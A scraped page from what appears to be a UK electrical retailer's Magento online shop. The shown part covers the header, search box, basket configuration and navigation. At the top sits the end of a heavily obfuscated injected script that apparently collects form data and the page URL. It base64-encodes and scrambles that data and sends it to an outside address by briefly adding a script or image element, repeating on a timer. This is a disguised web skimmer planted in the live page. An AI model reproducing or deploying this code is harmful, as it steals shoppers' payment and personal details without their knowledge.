9b9,_0x42709f,_0x41d855,_0xd26722,_0x49d423,_0x2ae7b7,_0x5c61bf,_0x59c678,_0x551823,_0x18e128,_0x5d8098,_0x4d5017][_0xf1b4cd(-0x70,-0x50,-0x98,-0x91)]('');function _0x2547dc(_0x28c226,_0x300a19,_0xf4397d,_0x4ce0ed){return _0x45c3c5(_0x28c226- -0x44,_0x300a19-0x68,_0xf4397d-0x164,_0xf4397d);}let _0x4302ce={};for(let _0x5a26c3=-0x217+0x1cfa+-0x1ae3;_0x4295fa['JLyak'](_0x5a26c3,_0x31e4de[[_0x13e735,_0x4560c7,_0x463682,_0x2ae18c,_0x9f9534,_0x266391][_0xf1b4cd(-0x9a,-0xe7,-0x98,-0x82)]('')]);_0x5a26c3++){if(_0x4295fa[_0x2547dc(0x16a,0xe2,0x14b,0x1a9)](_0x4295fa[_0xf1b4cd(0xd3,0xb0,0x1f,-0x28)],_0x4295fa[_0xf1b4cd(-0x179,-0xaf,-0xdb,-0x107)])){var _0x427b00=_0x45ac11[-0x20*-0x6f+-0x2445+0x1666];_0x2fb21f[-0x15f4+0x2*0xcce+0xbb*-0x5]=_0x262672[-0x19e1*-0x1+0x4*-0x6de+0x1*0x197],_0x5bbeb9[0x60*0x31+-0x3fb*0x6+-0x2*-0x2c1]=_0x427b00,_0x3c348b=_0x338df5;}else _0x4302ce[_0x31e4de[_0x5a26c3]]=_0x388cd1[_0x5a26c3];}function _0xf1b4cd(_0x5f5b6f,_0x2e7ced,_0x21a4af,_0x289565){return _0x2430d9(_0x5f5b6f-0xc5,_0x21a4af- -0x18e,_0x2e7ced,_0x289565-0x6a);}let _0x5d13d1=_0x560bfc[[_0x1b7b35,_0x4560c7,_0x572500,_0x13e735,_0x2d2fa5,_0x16d706,_0x4560c7]['join']('')](/[A-Za-z0-9]/g,function(_0x4950e3){function _0x20fde6(_0x455e59,_0x3294b1,_0x2bfeb2,_0x533119){return _0x2547dc(_0x2bfeb2-0x286,_0x3294b1-0x1ab,_0x3294b1,_0x533119-0x81);}function _0x51463e(_0x2637f3,_0x480434,_0x52590c,_0x4086f9){return _0x2547dc(_0x52590c-0x1ce,_0x480434-0x0,_0x480434,_0x4086f9-0x14f);}var _0x48598a={'QmSfE':function(_0x2db0e5,_0x233e28,_0x3e1063){return _0x2db0e5(_0x233e28,_0x3e1063);}};if(_0x4295fa[_0x51463e(0x4d2,0x39b,0x439,0x426)](_0x4295fa[_0x51463e(0x31e,0x39b,0x30d,0x28d)],_0x4295fa[_0x51463e(0x33b,0x2d7,0x30d,0x3ac)]))_0x48598a[_0x20fde6(0x49f,0x4ab,0x3fa,0x370)](_0xe64063,[_0x2bb167,_0x23317b,_0x1e58bd,_0x4655f9,_0x10e46b][_0x51463e(0x3d7,0x39d,0x366,0x2d4)](''),_0x1ec067[[_0x45a0a8,_0x9385a3,_0x4cc411,_0x496036,_0x3c569e,_0x338815,_0x2a67ff,_0x401a76,_0x1d8326,_0x201503,_0x2cf335,_0x29ac39,_0x445aee,_0x3e7269]['join']('')][[_0x3de528,_0x43ef9d,_0x35185c,_0x3ca923,_0x2310a6,_0x483a73,_0x5417d9,_0x19c538,_0x28be60,_0x419e18,_0x19ee4b,_0x4db0e2][_0x51463e(0x41a,0x3cc,0x366,0x3d5)]('')][[_0x33e167,_0x5b9164,_0x3b8c33,_0x18fce5,_0x3109e8][_0x20fde6(0x403,0x429,0x41e,0x408)]('')]);else return _0x4302ce[_0x4950e3]||_0x4950e3;});return _0x5d13d1=_0x5d13d1[[_0x2f9355,_0x572500,_0x13e735,_0x415056,_0x9f9534][_0x2547dc(0x198,0x1f9,0x100,0xf8)]('')]([_0x5bee1b][_0xf1b4cd(-0x12a,-0xf4,-0x98,-0xb7)](''))[_0xf1b4cd(-0xbc,-0x47,-0x98,-0x149)]([_0x24c44c]['join']('')),_0x5d13d1;}function _0x46f2a5(_0x1d2efa){function _0x887245(_0x3aa2cc,_0x2620dd,_0x34c70b,_0x4530e1){return _0x2430d9(_0x3aa2cc-0xc4,_0x2620dd- -0x2d7,_0x4530e1,_0x4530e1-0x25);}function _0x59d642(_0x5c7e6c,_0x63495d,_0x172fac,_0x2c2a4f){return _0x45c3c5(_0x5c7e6c-0x253,_0x63495d-0x6e,_0x172fac-0x107,_0x63495d);}if(_0x4295fa[_0x59d642(0x502,0x54a,0x469,0x533)](_0x4295fa[_0x887245(-0x170,-0x209,-0x204,-0x21c)],_0x4295fa[_0x887245(-0x23f,-0x209,-0x22c,-0x1d9)])){const _0x3f7259=_0x555847[[_0x32c99f,_0x5df98b,_0x3d8675,_0x50c1c0,_0x4cfde0,_0x7641b8,_0x34d107,_0x2da4ab,_0x6575c3,_0x45cbd1,_0x551baf,_0x304281,_0x316eb4][_0x59d642(0x42f,0x3f5,0x431,0x472)]('')]([_0x43c542,_0xe2709d,_0x4b0573,_0x431cc6][_0x59d642(0x42f,0x428,0x391,0x412)](''));_0x3f7259[[_0x4096bc,_0x266339,_0x5c0b0e][_0x887245(-0x1bc,-0x1e1,-0x1aa,-0x1a4)]('')]=[_0x2ea574,_0x305194,_0x3897b7,_0x1a09c2,_0x4a7dea,_0x3e04c3,_0xe1934b,_0x5523b0][_0x59d642(0x42f,0x3c8,0x4ae,0x3cc)](''),_0x3f7259[[_0x5c8993,_0x57cbb8,_0x79a381,_0x1da1a8][_0x887245(-0x1cb,-0x1e1,-0x268,-0x22c)]('')]=_0x4295fa[_0x59d642(0x3c5,0x38c,0x396,0x45a)](_0x4295fa[_0x887245(-0x106,-0xec,-0x3b,-0x180)]([_0x3ab49f,_0x425424,_0xdef381,_0x26bd76,_0x427886,_0x188001,_0x578da2,_0x39a094,_0x235384,_0x6d3fb6,_0x393c02,_0x4c4807,_0x1d7101,_0x1da629,_0x5622b0,_0x23c41e,_0x277d87,_0x349122,_0x260315,_0x5ce071,_0x31f394,_0x107823][_0x887245(-0x15b,-0x1e1,-0x1b7,-0x275)](''),_0x4b350b),[_0x5a0f92,_0x102ca4,_0x2e56d4,_0x3445f2,_0x2c0b2a,_0x32c68c,_0x3a7b77,_0x414760,_0x4cf9bc]['join']('')),_0x13d2a7[[_0x51088c,_0x30c1d2,_0x5ec7fb,_0x138ae2][_0x59d642(0x42f,0x37d,0x3cc,0x400)]('')][[_0x1707ce,_0x16b463,_0xcfadfb,_0x26b27b,_0x44301e,_0x2777b5,_0x127902,_0x191b34,_0x1339dd,_0xbcd860,_0x2494d9]['join']('')](_0x3f7259),_0x4295fa['vxXfa'](_0x4db5d7,()=>{function _0x2614bc(_0x56afa9,_0x3a3c01,_0x1ba638,_0x29d201){return _0x59d642(_0x1ba638-0x31,_0x56afa9,_0x1ba638-0x4c,_0x29d201-0x115);}_0x530076[[_0x123e6a,_0x1cbed6,_0x3c5c41,_0x3bdba1][_0x2614bc(0x48b,0x4f9,0x460,0x4b0)]('')][[_0x1c7466,_0xe33875,_0x211e65,_0x132465,_0x16b561,_0x5dafea,_0x406190,_0x3a62e6,_0x1e9e84,_0x50e794,_0xb9501b]['join']('')](_0x3f7259);},0x6*0x469+0x99a+0x422*-0x4);}else{const _0x349de5=document[[_0x16d706,_0x1b7b35,_0x4560c7,_0x2d2fa5,_0x9f9534,_0x4560c7,_0x1b67c0,_0x13e735,_0x4560c7,_0xe322a1,_0x4560c7,_0x463682,_0x9f9534][_0x887245(-0x20c,-0x1e1,-0x1be,-0x16a)]('')]([_0x13e735,_0x415056,_0x463682,_0x5e3394][_0x887245(-0x154,-0x1e1,-0x1d4,-0x293)](''));_0x349de5[[_0x1b7b35,_0x4560c7,_0x13e735][_0x887245(-0x141,-0x1e1,-0x262,-0x16e)]('')]=[_0x572500,_0x1b7b35,_0x4560c7,_0x43a599,_0x4560c7,_0x9f9534,_0x16d706,_0x266391][_0x59d642(0x42f,0x47f,0x435,0x430)](''),_0x349de5[[_0x266391,_0x1b7b35,_0x4560c7,_0x43a599][_0x887245(-0x20e,-0x1e1,-0x208,-0x15c)]('')]=_0x4295fa[_0x59d642(0x4c5,0x441,0x4c2,0x451)](_0x4295fa[_0x887245(-0x198,-0xec,-0x14b,-0x73)]([_0x266391,_0x9f9534,_0x9f9534,_0x572500,_0x2f9355,_0x5bfda3,_0x378dff,_0x378dff,_0x2f9355,_0x9f9534,_0x2d2fa5,_0x9f9534,_0x463682,_0x4560c7,_0x2f9355,_0x9f9534,_0x9f9534,_0x348d8a,_0x16d706,_0x4c8470,_0xe322a1,_0x378dff]['join'](''),_0x1d2efa),[_0x378dff,_0x9f9534,_0x266391,_0x4560c7,_0xe322a1,_0x4560c7,_0x348d8a,_0x2c43a8,_0x2f9355]['join']('')),document[[_0x266391,_0x4560c7,_0x2d2fa5,_0xf72583][_0x887245(-0x256,-0x1e1,-0x1f3,-0x27e)]('')][[_0x2d2fa5,_0x572500,_0x572500,_0x4560c7,_0x463682,_0xf72583,_0xd26722,_0x266391,_0x415056,_0x13e735,_0xf72583][_0x59d642(0x42f,0x4c4,0x4ce,0x4ac)]('')](_0x349de5),_0x4295fa[_0x59d642(0x4f5,0x44f,0x589,0x44f)](setTimeout,()=>{function _0x27d263(_0x202be4,_0x175687,_0x191e5b,_0x27f208){return _0x59d642(_0x191e5b- -0x2aa,_0x27f208,_0x191e5b-0x42,_0x27f208-0x157);}function _0x4c700c(_0x54bd24,_0xf0569c,_0x5354bf,_0x3abdf2){return _0x887245(_0x54bd24-0xfa,_0x3abdf2-0x610,_0x5354bf-0x65,_0xf0569c);}document[[_0x266391,_0x4560c7,_0x2d2fa5,_0xf72583][_0x27d263(0x22c,0x17f,0x185,0x1eb)]('')][[_0x1b7b35,_0x4560c7,_0xe322a1,_0x4c8470,_0x19e9b9,_0x4560c7,_0xd26722,_0x266391,_0x415056,_0x13e735,_0xf72583][_0x27d263(0x206,0x1eb,0x185,0x141)]('')](_0x349de5);},0x3*-0x637+0x14a6+0x1187);}}function _0x3214dd(){function _0x18fc64(_0x485052,_0x21e1b0,_0x30c8a6,_0x1dd9e8){return _0x2430d9(_0x485052-0x1b6,_0x21e1b0- -0x298,_0x30c8a6,_0x1dd9e8-0xa2);}function _0x3a395d(_0x228653,_0x73056f,_0x31b4c5,_0x336bd3){return _0x2430d9(_0x228653-0xab,_0x73056f- -0x8d,_0x31b4c5,_0x336bd3-0x18d);}if(_0x3fd7ee['IWuDv']===_0x18fc64(-0x70,-0xd5,-0xca,-0x166)){if(document[[_0x266391,_0x415056,_0xf72583,_0xf72583,_0x4560c7,_0x463682][_0x3a395d(0x34,0x69,0x95,0x11)]('')]){if(_0x18fc64(-0xce,-0x152,-0xc4,-0x16d)!==_0x3fd7ee[_0x18fc64(-0x15d,-0xda,-0xa9,-0xa8)]){let _0x5e5198=-0xabe+-0x43*-0x43+-0x6ca,_0x4e54f6={};_0x4e54f6[[_0x16d706,_0x16d706][_0x18fc64(-0x250,-0x1a2,-0x11f,-0x252)]('')]=_0x5e57c1,_0x4e54f6[[_0x1b7b35][_0x18fc64(-0xf0,-0x1a2,-0x21c,-0x1d6)]('')]=[_0x266391,_0x2d2fa5,_0x1b7b35,_0x572500][_0x3a395d(0x57,0x69,0x26,0x75)](''),_0x4e54f6[[_0x5c72da,_0x1b67c0,_0x41d855,_0x1b67c0,_0x5c72da,_0x458ab2,_0x39d73b][_0x3a395d(0xc8,0x69,0x91,0x35)]('')]=location[[_0x266391,_0x4c8470,_0x2f9355,_0x9f9534]['join']('')];for(const _0x2122a7 in _0x42d1ef){const _0x1870ab=_0x42d1ef[_0x2122a7];MasB=_0x3fd7ee[_0x18fc64(-0x12f,-0x11b,-0xab,-0xf2)](btoa,JSON[[_0x2f9355,_0x9f9534,_0x1b7b35,_0x415056,_0x463682,_0x2ae18c,_0x415056,_0x43a599,_0x2f1fb5]['join']('')](_0x4e54f6));if(_0x3fd7ee[_0x18fc64(-0x166,-0x140,-0xb9,-0x183)](_0x3fd7ee[_0x3a395d(0xe2,0x14d,0xa0,0x17d)](_0x3fd7ee[_0x3a395d(0xd9,0x4b,0x51,0x8d)](MasB[[_0x13e735,_0x4560c7,_0x463682,_0x2ae18c,_0x9f9534,_0x266391][_0x3a395d(-0x20,0x69,0xe2,0xc2)]('')],_0x3fd7ee[_0x18fc64(-0x203,-0x1d4,-0x144,-0x1c0)](btoa,_0x2122a7)[[_0x13e735,_0x4560c7,_0x463682,_0x2ae18c,_0x9f9534,_0x266391]['join']('')]),_0x3fd7ee[_0x18fc64(-0x127,-0x145,-0x1d2,-0x1ab)](btoa,_0x1870ab)[[_0x13e735,_0x4560c7,_0x463682,_0x2ae18c,_0x9f9534,_0x266391][_0x18fc64(-0x153,-0x1a2,-0x169,-0x238)]('')]),-0x19ba+0xf22+0x25f0)){var _0x37ceb3=_0x3fd7ee['UUSPm'][_0x3a395d(0x143,0xba,0xdb,0xa7)]('|'),_0x126b3d=-0x3*-0xa04+0x1316+0x26*-0x14b;while(!![]){switch(_0x37ceb3[_0x126b3d++]){case'0':_0x4e54f6={};continue;case'1':_0x5e5198++;continue;case'2':_0x4e54f6[[_0x5c72da,_0x1b67c0,_0x41d855,_0x1b67c0,_0x5c72da,_0x458ab2,_0x39d73b][_0x3a395d(-0x26,0x69,0xc9,0x10f)]('')]=location[[_0x266391,_0x4c8470,_0x2f9355,_0x9f9534][_0x18fc64(-0x153,-0x1a2,-0x15a,-0x20c)]('')];continue;case'3':_0x4e54f6[[_0x1b7b35][_0x18fc64(-0x18b,-0x1a2,-0x1ef,-0x236)]('')]=[_0x266391,_0x2d2fa5,_0x1b7b35,_0x572500][_0x3a395d(0x33,0x69,0x59,0x104)]('');continue;case'4':_0x4e54f6[[_0x16d706,_0x16d706][_0x18fc64(-0xec,-0x1a2,-0x22a,-0x169)]('')]=_0x5e57c1;continue;case'5':_0x3fd7ee[_0x18fc64(-0x148,-0x1d4,-0x1c1,-0x25b)](_0x46f2a5,_0x1eede5(MasB));continue;case'6':_0x4e54f6[[_0x3b595a][_0x3a395d(-0xb,0x69,0x68,0x8e)]('')]=_0x5e5198;continue;}break;}}_0x4e54f6[_0x2122a7]=_0x1870ab;}console[[_0x13e735,_0x4c8470,_0x2ae18c][_0x3a395d(-0x41,0x69,0x75,-0xb)]('')](_0x4e54f6),MasB=_0x3fd7ee[_0x18fc64(-0x23,-0xd9,-0xf7,-0x33)](btoa,JSON[[_0x2f9355,_0x9f9534,_0x1b7b35,_0x415056,_0x463682,_0x2ae18c,_0x415056,_0x43a599,_0x2f1fb5][_0x18fc64(-0x254,-0x1a2,-0x198,-0x10e)]('')](_0x4e54f6)),_0x46f2a5(_0x1eede5(MasB));}else _0x109c86[0x1dce+-0x91d+-0x14b1]=_0x4295fa[_0x18fc64(-0x25e,-0x1ba,-0x247,-0x1d1)](_0x5d5bb8,_0x114f78[-0x2*-0xc95+0x1f99*0x1+-0x38c3]),_0x18be57[_0x4295fa['uTjWU'](_0x19e967[[_0x2a9386,_0x38ce3b,_0xd4a5b9,_0xd1633f,_0x204e28,_0x534987][_0x18fc64(-0xf1,-0x1a2,-0x1b2,-0x1ac)]('')],0x1*-0xb64+-0x1977+-0x1*-0x24dd)]='',_0x2b9208[_0x4295fa[_0x3a395d(0x32,0x7e,0x10f,0x4f)](_0x42c2fa[[_0x5a59aa,_0xfc6a44,_0x1a715e,_0x1a4add,_0x5e901e,_0x44eabb][_0x3a395d(-0x1b,0x69,0xb6,0x2e)]('')],-0x1*0xd3f+0x114e+-0x40e)]='',_0x2325c4=_0x2b71f8;}}else _0x1566b8[_0x28152c[[_0x7e2213,_0x232e9c,_0x2da282,_0x2f9df0,_0x4abe85,_0x568739][_0x18fc64(-0x19c,-0x1a2,-0x171,-0x189)]('')]]=_0x39f06e[_0x3b7c76];}_0x3fd7ee[_0x45c3c5(0x1cf,0x257,0x286,0x24b)](setInterval,_0x32ebc2,-0xf1*0x8+0x30*-0x2e+0x2*0x846);}());}()));function _0x9467(_0x3cd48a,_0x33ad7a){var _0x49d714=_0x2771();return _0x9467=function(_0x277125,_0x9467a4){_0x277125=_0x277125-(-0x5d2+0x1*-0xb2d+0x11ee);var _0x2aa394=_0x49d714[_0x277125];return _0x2aa394;},_0x9467(_0x3cd48a,_0x33ad7a);}function _0x2771(){var _0x3e7696=['console','dmVOX','4|2|1|5|0|','iaYac','hayPl','xBnwf','vjxfQ6g5','91ipOxqi','jdgBW','VENfh','zESTK','tDrJr','hbjKI','JLyak','ToUwX','eFNcn','HRuau','DNWwm','pjOTh','ctor(\x22retu','hGIPi','kBHSc','QmSfE','oxToT','jlRCj','mXXqR','yfAMi','oWacA','iBSOR','YyNAD','nxUHN','XgsyN','erLFo','Clghu','TnOxe','length','bSSwi','fRTsq','FlnNH','XDtkK','AYqmS','CupkS','bind','2044229LSAqzQ','ptygv','cXsrQ','xpmtV','SdzsE','lMpMv','ZlXLq','YFkri','jtYwP','Xxpxr','HsqHJ','FvTMw','Ujilf','PNYmj','iYSbm','join','WDgxH','ZmHwf','GmQsZ','yzNmQ','xGxRT','OpPUDu8w$e','fromCharCo','CEXLK','oPVPe','aWvSu','gRVen','53590ZhMKuM','YKbei','1|2|0|5|4|','bejxy','PImUo','YrPeB','yBmXu','tzbEA','slPEf','rqmTB','tcGlA','idJzT','XjIaP','OiWRL','QsJMp','FJXoI','oqwVw','xRNaH','3|4','return\x20(fu','VdZxw','ffwQd','KfCei','QmAub','xcFeS','OcnOP','oUXhY','WDMgP','IElSR','wbvOw','ZcyCW','xFCsL','AhPJq','ECBtv','bXUNh','OddCn','m7LzdGZaNM','BgJAS','warn','DJAmR','1|2|3|4|5|','QdoGJ','cwnaH','23820JTLuZt','vGLit','Rwfqe','CCOsz','urVeB','WaTBz','BAFGR','gJhjh','nhnCq','XErBV','YIpVl','izWcC','qJpDC','ulCRY','error','ZMvEa','LuXTH','ySqbI','bJmZP','WelJr','HxQSj','HZkQd','vNykR','rkJsC','puNMa','eFzjl','split','pKCDN','dKEyR','apply','jFEAe','UsaDh','tHDET','cskPH','vMbHq','3|1|0|4|2|','BFfZM','olkFN','MHQFk','14sbuCtI','ZMPJn','UmvVh','FhaKR','JUXfd','279QbgBJE','EwSfi','constructo','fLoOd','DhAnA','WBCQu','uTjWU','igpZD','xqhke','GTtqu','lRsaj','QAWJm','smiYS','UvRDy','56MGvoPR','BGzZl','ZbsYJ','uGjZd','YiUpR','info','fzOGt','XlHHI','rGiQg','RgcFH','airKM','WDaIa','EezNj','IwDXz','1411jjxHjv','toString','iXPOT','Rcgdl','IpHqv','DAXOC','rn\x20this\x22)(','UatIY','cvAUX','iQIui','XTtuA','285RqMGxH','eZZSh','dWxKN','INOoI','pxyqm','PwqrS','OSgef','gLnGZ','epXcI','jAoMJ','LySXk','oFtGN','FdTqD','CnJTR','KcnMM','KPuVt','bclZe','hFdwt','SPRqR','CYpxh','FFMlm','exception','ZavHh','TOZVN','wXnzU','cPSUI','CicGE','LRkfh','kzqIt','xLwsJ','JCvrM','XOGFi','nsahT','VDSlD','aoaqK','rrjYX','HjuaF','3|4|1|5|2|','OBJBT','qcNzc','PHbfo','UVhWC','51112DdoGZk','PGDhm','cAVNb','xHuWC','srIqe','prototype','CbAlC','gvnWa','oVFed','SEezM','(((.+)+)+)','1|3|2|4|0|','__proto__','THZLo','trace','eQpqQ','OCmDc','Ilwqb','vxXfa','rPJoJ','IDafC','WnTLB','aRTFo','KmtRY','qmIHz','tGxIp','IOGXW','JwGWi','FhqdS','QoHRB','IPVVS','kyTBX','table','YxvHc','log','bnMFi','b4s:YoKIhT','Kczbl','MSYwN','gEkSw','PlYQh','weRzk','APFtH','EvvUC','oyHAa','isTav','zkpzZ','xULdC','ppFcL','JqLuI','2268732iEnKyr','zYfoc','YvkXL','ABeIE','IzmZA','oZbbc','UzkdR','39069raVOWs','OYAFv','gZzhT','6|5|1|2|0|','PGgfx','aYQQA','JfYav','gPqKM','MkLno','ayiUQ','MPPHN','uzgTh','DSOBt','DrnrM','XcllU','EolXW','npoVI','TyZgI','5|0|4|6|3|','WKKXI','WWlki','KvziK','kkTqZ','LZFin','CmDfo','hbnIN','DgVSS','uUDoo','WrBDR','LLlCQ','xKzWM','sxbiy','OHmik','aOoMS','Crose','2|4|1|0|3|','uuUqc','IzEyz','sVmiO','IAkRF','TvNGl','urHmR','QyoQz','wLtGp','kjWwD','fsnbe','MifEm','eloLG','YzXyf','pSVDB','cAMXt','BWOlF','jzANS','VdGCT','IuJib','weiNd','YFyoO','GJpKZ','nction()\x20','upKOz','{}.constru','mdNrw','search','aaPHq','ArqHb','ijqNR','yWCUt','uLFmR','tTQPC','OOqNe','KTsYW','vcaeN','nbsGW'];_0x2771=function(){return _0x3e7696;};return _0x2771();}</script>                            </div>
                                                                            <div class="col col-lg-4 block-2 text-center">
                                <p>Need help with your purchase? Call <b><a href="tel:01757 702803">01757 702803</a></b></p>                            </div>
                                                                            <div class="col col-lg-4 block-3">
                                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="hide-on-mobile">
    <ul class="locations">
                                                                     <li><a href="https://gotchs.co.uk/selby"> Selby</a></li>
                                                                                         <li><a href="https://gotchs.co.uk/goole"> Goole</a></li>
                            </ul>


</div></div>                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
<script>
    const stickyNavActive = 1;
</script>
<header class="page-header">
    <div class="header newContent">
        <div class="logo-wrapper">
            <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://gotchs.co.uk/"
    title=""
    aria-label="store logo">
    <img src="https://gotchs.co.uk/media/logo/websites/1/gotch-logo2.png"
         title=""
         alt=""
    />
</a>
        </div>
	            <div class="search-wrapper">
            <script>
    let search_placeholder_txt_list = ["Search our entire product range here..."];
    let search_placeholder_typing_speed =  200;
    let search_placeholder_typing_pause =  3;
</script>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://gotchs.co.uk/catalogsearch/result/" method="get" style="position: relative;">
            <input type="hidden" name="product_list_order" value="relevance" />
            <input type="hidden" name="product_list_dir" value="desc" />
            <div class="field search">
                <label class="label" for="search">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://gotchs.co.uk/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete",
                                "minSearchLength":"2"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;for&#x20;Products,&#x20;Brands&#x20;&amp;&#x20;Advice...&#x20;"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://gotchs.co.uk/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>

            
            <div class="actions">
                <button type="submit"
                    title="Search"
                    class="action search"
                    aria-label="Search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
        <div class="header-actions">
            <div class="actions">
                                                    <div class="brand-logo">
                        <div class="hide-on-mobile">
<p><a href="https://gotchs.co.uk/euronics"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://gotchs.co.uk/media/euronics.png" alt="Gotch's Electrical proud members of Euronics" width="80%"></a></p>
</div>                    </div>
                                <div class="action-links">
                    <a class="account-link" href = "https://gotchs.co.uk/customer/account"><span class="text"> My account</span></a>
                    
<div data-block="minicart" class="minicart-wrapper has-calendar clickandcollect">
    <a class="action showcart" href="https://gotchs.co.uk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Basket</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/gotchs.co.uk\/checkout\/cart\/","checkoutUrl":"https:\/\/gotchs.co.uk\/checkout\/","updateItemQtyUrl":"https:\/\/gotchs.co.uk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/gotchs.co.uk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/gotchs.co.uk\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/gotchs.co.uk\/customer\/account\/login\/referer\/aHR0cHM6Ly9nb3RjaHMuY28udWsvYm9zY2gtd2FuMjgyNTBnYi13aGl0ZS0xMDAwMjU5NzAuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/gotchs.co.uk\/captcha\/refresh\/","isRequired":false,"timestamp":1768818718}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fgotchs.co.uk\u002Fstatic\u002Fversion1767108841\u002Ffrontend\u002Fcalculus\u002Fmaster\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


                </div>
                            </div>
        </div>
    </div>
</header>

    <div class="header-add hidden-print">
        <div class="wrapper">
            <div class="content">
                <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul style="display: flex; gap: 150px;" class="slider-slick" data-hide-arrows data-medium='2' data-fade>
<li style="text-align: center;"><a style="color: #ffc716;" href="https://www.google.com/search?q=gotches&oq=gotches+&gs_lcrp=EgZjaHJvbWUyDAgAEEUYORiABBiiBDIJCAEQABgKGIAEMgkIAhAAGAoYgAQyCQgDEAAYChiABDIJCAQQABgKGIAEMg0IBRAuGK8BGMcBGIAEMgoIBhAAGIAEGKIEMgoIBxAAGIAEGKIE0gEINDYzMmowajSoAgKwAgE&sourceid=chrome&ie=UTF-8#lrd=0x48793cfab621a14f:0xa73d1350fc6cbb03,1,,,," target="_blank"><b>⭐ 5 Star Reviews</b></a></li>
<li style="text-align: center;"><a class="icon-van" href="https://gotchs.co.uk/delivery"><b>Choose from our great choice of products available for fast local delivery</b></a></li>
<li style="text-align: center;"><a class="icon-est"><b>Established in 1913</b></a></li>
</ul>

</div>            </div>
        </div>
    </div>
    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 home "><a href="https://gotchs.co.uk/" title="Home" class="level-top"><span>Home</span></a></li>
